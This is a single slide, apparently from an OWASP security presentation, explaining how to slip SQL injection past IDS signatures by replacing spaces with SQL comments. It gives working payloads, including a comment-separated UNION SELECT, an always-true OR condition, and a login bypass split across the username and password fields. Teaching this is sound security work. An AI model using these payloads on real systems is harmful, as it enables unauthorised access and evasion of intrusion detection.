 IDS Signature Evasion using comments

Some IDS are not tricked by white spaces

Using comments is the best alternative

/* … */ is used in SQL99 to delimit multirow comments

UNION/**/SELECT/**/

'/**/OR/**/1/**/=/**/1

This also allows to spread the injection through multiple fields

USERNAME: ' or 1/*

PASSWORD: */ =1 --

OWASP

82